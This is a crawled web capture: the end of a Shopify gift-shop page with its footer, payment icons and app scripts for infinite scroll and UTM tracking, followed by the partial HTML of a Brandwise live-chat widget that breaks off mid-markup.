                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Makezbright Gifts</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://makezbrightgifts.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `ADD TO CART`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
  <style>  </style>
<div id="shopify-block-AdDB4TVErUE9ndkgrU__5090583634437777045" class="shopify-block shopify-app-block">
<div id='mf-inf-ui-root'
  data-collection="null"
  data-blog="null"
  data-search="null"
  data-template="&quot;product&quot;"
  data-customer-data="null"
  data-customer-id=""
  data-block-settings="{&quot;enable_collection&quot;:true,&quot;collection_grid_css_selector&quot;:&quot;&quot;,&quot;collection_pagination_css_selector&quot;:&quot;&quot;,&quot;enable_blog&quot;:true,&quot;blog_grid_css_selector&quot;:&quot;&quot;,&quot;blog_pagination_css_selector&quot;:&quot;&quot;,&quot;enable_search&quot;:true,&quot;search_grid_css_selector&quot;:&quot;&quot;,&quot;search_pagination_css_selector&quot;:&quot;&quot;,&quot;enable_loadmore&quot;:false,&quot;loadmore_button_style&quot;:&quot;rectangle_01&quot;,&quot;loadmore_text&quot;:&quot;&quot;,&quot;button_color&quot;:&quot;#008060&quot;,&quot;custom_button&quot;:&quot;&quot;,&quot;loader_style&quot;:&quot;spinner_02&quot;,&quot;loading_color&quot;:&quot;#000000&quot;,&quot;indicator_text&quot;:&quot;&quot;,&quot;custom_loader&quot;:&quot;&quot;,&quot;cache_limit&quot;:100}"
  data-is-subscribe="ACTIVE"
>
  <script type="module" src="https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/mf-infinite-scroll-v2.js" defer></script>
  <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/mf-infinite-scroll-v2.css" >

  
  

</div>



<div id='InfiniteScrollPro' style="display:none;">

  <p>Plan : ""</p>
  <p> Plan Meta :  "ACTIVE"</p>
  <p>Collection Count : ""</p>

  
    <p id="mf2311bc_can_use" value="OK">Route A : Can use </p>
  



 


  <p></p>


</div>




</div><div id="shopify-block-AWG9lTlFucFo3OFpHU__8949129509217075300" class="shopify-block shopify-app-block"><div style="position: fixed; bottom: 0; right: 0">
  <span id='infinite_app_name' style='display:none'>Makezbright Gifts</span>

  <span id='theme_id_mf2311bc'></span>

  <span id='theme_mf2311bc'></span>

  <span id='is_collection_enabled_mf2311bc' style='display:none'>true</span>
  <span id='grid_item_class_name_mf2311bc' style='display:none'></span>
  <span id='pagenation_class_name_mf2311bc' style='display:none'></span>

  <span id='grid_item_css_selector_mf2311bc' style='display:none'></span>
  <span id='pagination_css_selector_mf2311bc' style='display:none'></span>

  <span id='is_blog_enabled_mf2311bc' style='display:none'>true</span>
  <span id='blog_grid_item_class_name_mf2311bc' style='display:none'></span>
  <span id='blog_pagenation_class_name_mf2311bc' style='display:none'></span>

  <span id='is_serach_enabled_mf2311bc' style='display:none'>true</span>
  <span id='search_grid_item_class_name_mf2311bc' style='display:none'></span>
  <span id='search_pagenation_class_name_mf2311bc' style='display:none'></span>


  <span id='is_loadmore_enabled_mf2311bc' style='display:none'>false</span>
  <span id='loadmore_text_mf2311bc' style='display:none'></span>
  <span id='loadmore_button_mf2311bc' style='display:none'>infinite_mf2311bc_btn_01</span>

  <span id='loadmargin_mf2311bc' style='display:none'>8</span>

  <div id="InfiniteScrollProInfo" style='display:none'>
    <p id="version"> 2025-11-25-07 </p>
    <p id="plan info"> ACTIVE </p>
    <p id="flag info"> free </p>

    <p id="mf23_infinite_new_parameter">ACTIVE</p>

    
    

    
      <p id="mf2311bc_can_use" value="OK">Route A : Can use </p>
    
  </div>

  


</div><style data-shopify>.infinite_mf2311bc_btn_01{
  display: inline-block;
  outline: 0;
  cursor: pointer;
  text-align: center;
  border: 0;
  padding: 7px 16px;
  min-height: 36px;
  min-width: 36px;
  color: #ffffff;
  background: #008060;
  border-radius: 4px;
  font-weight: 500;
  font-size: 14px;
  box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 0px 0px, rgba(0, 0, 0, 0.2) 0px -1px 0px 0px inset;
}
.infinite_mf2311bc_btn_01:hover{
  opacity: 0.8;
}

.infinite_mf2311bc_btn_02{
  display: inline-block;
  outline: 0;
  cursor: pointer;
  text-align: center;
  border: 2px solid #008060;
  padding: 7px 16px;
  min-height: 36px;
  min-width: 36px;
  color:  #008060;
  background: transparent;
  border-radius: 4px;
  font-weight: 500;
  font-size: 14px;
}
.infinite_mf2311bc_btn_02:hover{
  opacity: 0.8;
}


.infinite_mf2311bc_btn_03{

  display: inline-block;
    outline: none;
    cursor: pointer;
    font-size: 14px;
    line-height: 1;
    border-radius: 500px;
    transition-property: background-color,border-color,color,box-shadow,filter;
    transition-duration: .3s;
    border: 1px solid transparent;
    border-color:#008060;
    min-width: 36px;
    text-transform: none;
    white-space: normal;
    font-weight: 500;
    text-align: center;
    padding: 10px 30px;
    color: #fff;
    background-color: #008060;
    height: 36px;  
}
.infinite_mf2311bc_btn_03:hover{
  opacity: 0.8;
}


.infinite_mf2311bc_btn_04{
  display: inline-block;
  outline: none;
  cursor: pointer;
  font-size: 14px;
  line-height: 1;
  border-radius: 500px;
  transition-property: background-color,border-color,color,box-shadow,filter;
  transition-duration: .3s;
  border: 1px solid transparent;
  white-space: normal;
  font-weight: 500;
  text-align: center;
  padding: 10px 30px;
  color: #008060;
  box-shadow: inset 0 0 0 2px #008060;
  background-color: transparent;
  height: 48px;                     
}
.infinite_mf2311bc_btn_04:hover{
opacity: 0.8;
}


.infinite_mf2311bc_btn_05{
  display: inline-block;
  outline: none;
  cursor: pointer;
  font-size: 14px;
  line-height: 1;
  transition-duration: .3s;
  white-space: normal;
  font-weight: 500;
  text-align: center;
  color: #008060;
  background-color: transparent;
  height: 48px;
  border: none; 
}
.infinite_mf2311bc_btn_05:hover{
opacity: 0.8;
}


.infinite_mf2311bc_loading_01{
  width: 60px;
  aspect-ratio: 2;
  --_g: no-repeat radial-gradient(circle closest-side,#000 90%,#0000);
  background: 
    var(--_g) 0%   50%,
    var(--_g) 50%  50%,
    var(--_g) 100% 50%;
  background-size: calc(100%/3) 50%;
  animation: infinite_mf2311bc_loading_key_01 1s infinite linear;
  height: 48px;
}

@keyframes infinite_mf2311bc_loading_key_01 {
    20%{background-position:0%   0%, 50%  50%,100%  50%}
    40%{background-position:0% 100%, 50%   0%,100%  50%}
    60%{background-position:0%  50%, 50% 100%,100%   0%}
    80%{background-position:0%  50%, 50%  50%,100% 100%}
}    

/* HTML: <div class="loader"></div> */
/* HTML: <div class="loader"></div> */
.infinite_mf2311bc_loader {
  width: 50px;
  --b: 8px; 
  aspect-ratio: 1;
  border-radius: 50%;
  padding: 1px;
  background: conic-gradient(#0000 10%,#008060) content-box;
  -webkit-mask:
    repeating-conic-gradient(#0000 0deg,#000 1deg 20deg,#0000 21deg 36deg),
    radial-gradient(farthest-side,#0000 calc(100% - var(--b) - 1px),#000 calc(100% - var(--b)));
  -webkit-mask-composite: destination-in;
          mask-composite: intersect;
  animation:infinite_mf2311bc_l4 1s infinite steps(10);
}
@keyframes infinite_mf2311bc_l4 {to{transform: rotate(1turn)}}</style>

</div><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "makezbright.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "9ed22b70-eea7-4cb2-984f-a71528ecade4"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div><div id="shopify-block-AeWtjZE1LT2Irb3pva__7079518687644006178" class="shopify-block shopify-app-block"><script>
  (function () {
    const cartAttributes = {};

    // Helper function to retrieve the UTM from Url
    function getUTMFromUrl() {
      const url_string = window.location.href;
      const url = new URL(url_string);

      const utm_id = url.searchParams.get("utm_id");
      const utm_source = url.searchParams.get("utm_source");
      const utm_medium = url.searchParams.get("utm_medium");
      const utm_campaign = url.searchParams.get("utm_campaign");
      const utm_term = url.searchParams.get("utm_term");
      const ref = url.searchParams.get("ref");

      if (!utm_id && !utm_source && !utm_medium && !utm_campaign && !ref) {
        return null;
      }

      let utmParameters = {
        // Double underscore `__` to make it private
        utm_data_source: "checkout_promotions_url_bar",
      };
      
        if (utm_id) {
          utmParameters.utm_id = utm_id;
        }
        if (utm_source) {
          utmParameters.utm_source = utm_source;
        }
        if (utm_medium) {
          utmParameters.utm_medium = utm_medium;
        }
        if (utm_campaign) {
          utmParameters.utm_campaign = utm_campaign;
        }
        if (utm_term) {
          utmParameters.utm_term = utm_term;
        }
        if (ref) {
          utmParameters.ref = ref;
        }
      

      return Object.keys(utmParameters).length === 1
        ? null
        : utmParameters;
    }

    // Helper function to retrieve the UTM from Cookie
    function getUTMAttributes() {
      const urlUtmParams = getUTMFromUrl();

      if (urlUtmParams) {
          return urlUtmParams;
      }

      // No longer reading from deprecated Shopify cookies
      return undefined;
    }

    function saveUtmParameters() {
      const utmParams = getUTMAttributes();
      if (utmParams) {
        const cartHasUtmAttributes = Object.keys(cartAttributes).find(attributeKey => attributeKey.startsWith("utm_") || attributeKey === "ref");
        if (cartHasUtmAttributes) {
          // Don't call API if it already contains our UTM parameters
          return;
        }

        // Handle both Shopify.routes.root and routes.root_url for better compatibility
        var rootUrl = (window.Shopify && window.Shopify.routes && window.Shopify.routes.root) 
          || (window.routes && window.routes.root_url) 
          || '/';
        
        var updateCart = fetch(rootUrl + 'cart/update.js',
        {
          headers: {
            'Content-Type': 'application/json',
          },
          method: "POST",
          body: JSON.stringify({
            attributes: {
              ...utmParams
            },
          })
        })
        .then(response => response.json())
        .then(data => {
          return data
        });
      }
    }

    saveUtmParameters();
  })();
</script>




</div><!-- Failed to render app block "4015264832934714879": app block path "shopify://apps/trustoo-email-popups/blocks/app/a5670cf8-5705-4b01-ad9e-447033feae26" does not exist --></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://app.brandwise.ai/live-chat/shopify/28003598418?userKey=bw_1769907844733_tipya4qyc&currentTime=2026-02-01T01%3A04%3A04.733Z&ipAddress=18.117.170.217&city=Columbus&country=US&origin=shopify
body_size: 11414
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href="/_next/static/css/857b73bf424a50ee.css?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/7e7d96b1e6991756.css?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-da849f28e3cfbfe4.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99"/><script src="/_next/static/chunks/8ec7c7c6-cf78e4c39235fa92.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99" async=""></script><script src="/_next/static/chunks/95143-279915d0821d4da3.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99" async=""></script><script src="/_next/static/chunks/main-app-448d1f81fc463b07.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99" async=""></script><script src="/_next/static/chunks/11791-8facea8e4e93d35e.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99" async=""></script><script src="/_next/static/chunks/67839-affa4736d00431ac.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99" async=""></script><script src="/_next/static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99" async=""></script><script src="/_next/static/chunks/96231-71aca36158d9ddc9.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99" async=""></script><script src="/_next/static/chunks/app/(public-invite)/layout-69c6bb0e0d19ed59.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99" async=""></script><script src="/_next/static/chunks/64896-b1ffea1ee7076991.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99" async=""></script><script src="/_next/static/chunks/app/(authenticated)/layout-9e8a4c40f5753ce5.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99" async=""></script><script src="/_next/static/chunks/81164-a79b99b155afc3c9.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99" async=""></script><script src="/_next/static/chunks/75484-b9a417e70760fad6.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99" async=""></script><script src="/_next/static/chunks/23771-bf8e734aca2e63a4.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99" async=""></script><script src="/_next/static/chunks/38194-9bcb90cfd21c2ae7.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99" async=""></script><script src="/_next/static/chunks/45782-68a08a0c9f81d755.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99" async=""></script><script src="/_next/static/chunks/83780-548e9d089db69763.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99" async=""></script><script src="/_next/static/chunks/23289-1033d37ada47143d.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99" async=""></script><script src="/_next/static/chunks/54918-258760486472e520.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99" async=""></script><script src="/_next/static/chunks/app/layout-b2d500892f31ca1c.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99" async=""></script><script src="/_next/static/chunks/a5ca56ec-55c322e2fd21a27e.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99" async=""></script><script src="/_next/static/chunks/47142-41bc7cdd5052c015.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99" async=""></script><script src="/_next/static/chunks/2626-a8282bb1ca913e7f.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99" async=""></script><script src="/_next/static/chunks/72184-cb26ade9fb3581ee.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99" async=""></script><script src="/_next/static/chunks/26582-798780cad0e6c6ee.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99" async=""></script><script src="/_next/static/chunks/14698-52fa1de5937ad839.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99" async=""></script><script src="/_next/static/chunks/65494-7418735c30e3f170.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99" async=""></script><script src="/_next/static/chunks/63630-ef634ce5bf9e36d2.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99" async=""></script><script src="/_next/static/chunks/98833-183d29a7aa0c959f.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99" async=""></script><script src="/_next/static/chunks/app/(public-with-query-client)/live-chat/shopify/%5BshopId%5D/page-e602895d676edb50.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99" async=""></script><link rel="preload" href="https://r.wdfl.co/rw.js" as="script"/><meta name="next-size-adjust" content=""/><title>Brandwise</title><meta name="description" content="Social engagement"/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="32x21"/><link rel="icon" href="/brandwise-logo.svg"/><noscript><img height="1" width="1" style="display:none" alt="facebook" src="https://www.facebook.com/tr?id=913102260399166&amp;ev=PageView&amp;noscript=1"/></noscript><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99" noModule=""></script></head><body class="__className_f367f3"><div hidden=""><!--$--><!--/$--></div><!--$--><!--/$--><script>!function(){try{var d=document.documentElement,c=d.classList;c.remove('light','dark');var e=localStorage.getItem('theme');if('system'===e||(!e&&true)){var t='(prefers-color-scheme: dark)',m=window.matchMedia(t);if(m.media!==t||m.matches){d.style.colorScheme = 'dark';c.add('dark')}else{d.style.colorScheme = 'light';c.add('light')}}else if(e){c.add(e|| '')}if(e==='light'||e==='dark')d.style.colorScheme=e}catch(e){}}()</script><div class="bg-white h-screen overflow-hidden"><div class="flex flex-col h-full" style="background-color:#2b3647"><div class="py-3 px-4 flex items-center gap-2 h-14" style="background-color:#000000;color:#ffffff"><span class="relative flex shrink-0 overflow-hidden rounded-full h-8 w-8"><span class="flex h-full w-full items-center justify-center rounded-full bg-muted shadow-sm text-xs">N</span></span><div class="flex-grow min-w-0"><h2 class="text-sm font-semibold truncate" style="color:#ffffff">Nancy</h2></div><div></div></div><div class="flex flex-col flex-1 min-h-0 border-gray-700 bg-gray-800 text-gray-100 rounded-t-none py-0"><div class="flex flex-col flex-1 overflow-hidden"><div class="flex-1 min-h-0"><div class="flex justify-center py-4"><div class="animate-pulse text-sm text-gray-400">Loading messages...</div></div></div><div class="flex-shrink-0"><div class=""><div class="px-4 mb-3"><div class="flex flex-col border rounded-2xl px-4 py-3 transition-colors bg-gray-700" style="border-color:#374151"><div class="flex gap-2 items-center"><textarea placeholder="Type your message..." class="flex-1 text-sm border-0 bg-transparent px-0 py-0 focus-visible:ring-0 focus-visible:outline-none shadow-none resize-none leading-5 text-gray-100 placeholder:text-gray-500" style="height:20px;min-height:20px;max-height:20px;overflow:hidden;resize:none;font-size:16px;transform:scale(0.875);transform-origin:left center;width:114.29%;margin-right:-14.29%" rows="1"></textarea><div class="flex items-center gap-0.5 flex-shrink-0 "><button class="transition-colors p-1 text-gray-500 hover:text-gray-300" title="Attach file" type="button"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-paperclip h-5 w-5"><path d="m21.44 11.05-9.19 9.19a6 6 0 0 1-8.49-8.49l8.57-8.57A4 4 0 1 1 18 8.84l-8.59 8.57a2 2 0 0 1-2.83-2.83l8.49-8.48"></path></svg></button><button class="transition-colors p-1 text-gray-500 hover:text-gray-300" title="Add emoji" type="button" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-_R_abpbsnpfiv9fkdb_" data-state="closed"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-smile h-5 w-5"><circle cx="12" cy="12" r="10"></circle><path d="M8 14s1.5 2 4 2 4-2 4-2"></path><line x1="9" x2="9.01" y1="9" y2="9"></line><line x1="15" x2="15.01" y1="9" y2="9"></line></svg></button><button class="transition-colors p-1 " style="color:#6b7280" disabled="" title="Send message" type="button"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-send h-5 w-5"><path d="M14.536 21.686a.5.5 0 0 0 .937-.024l6.5-19a.496.496 0 0 0-.635-.635l-19 6.5a.5.5 0 0 0-.024.937l7.93 3.18a2 2 0 0 1 1.112 1.11z"></path><path d="m21.854 2.147-10.94 10.939"></path></svg></button></div></div></div><input type="file" class="hidden" multiple="" accept="*/*"/></div></div></div></div></div><div class="mt-auto text-center text-xs flex items-center justify-center py-3 text-gray-400 bg-transparent"><span>Powered by</span><span class="flex-shrink-0"><svg width="100%" height="100%" viewBox="0 0 1100 180" fill="none" xmlns="http://www.w3.org/2000/svg" class="h-4 ml-0.5" style="flex-shrink:0;width:auto;max-width:100%"><mask id="mask0_9067_3718" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="122" y="142" width="30" height="38"><path d="M122.74 142.628H151.484V180H122.74V142.628Z" fill="white"></path></mask><g mask="url(#mask0_9067_3718)"><path d="M137.699 143.837C136.965 146.592 131.645 150.997 124.303 155.221L126.869 159.988L137.699 179.456L148.539 159.988L151.104 155.221C143.762 150.997 138.433 146.592 137.699 143.837Z" fill="#6962FB"></path></g><mask id="mask1_9067_3718" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="7" width="275" height="145"><path d="M0 7.20001H274.837V151.472H0V7.20001Z" 